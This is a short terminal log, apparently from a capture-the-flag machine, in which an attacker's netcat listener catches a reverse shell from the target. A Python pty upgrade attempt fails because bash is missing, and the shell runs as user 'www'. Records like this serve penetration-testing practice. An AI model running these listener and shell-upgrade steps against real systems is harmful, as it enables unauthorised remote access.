 kali@kali:~/tools/GitTools/Extractor$ sudo rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.2.29.162] from harder.thm [10.10.14.90] 38169
which python3
/usr/bin/python3
/usr/bin/python3 -c 'import pty;pty.spawn("/bin/bash");'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/lib/python3.8/pty.py", line 158, in spawn
    os.execlp(argv[0], *argv)
  File "/usr/lib/python3.8/os.py", line 551, in execlp
    execvp(file, args)
  File "/usr/lib/python3.8/os.py", line 568, in execvp
    _execvpe(file, args)
  File "/usr/lib/python3.8/os.py", line 591, in _execvpe
    exec_func(file, *argrest)
FileNotFoundError: [Errno 2] No such file or directory
whoami
www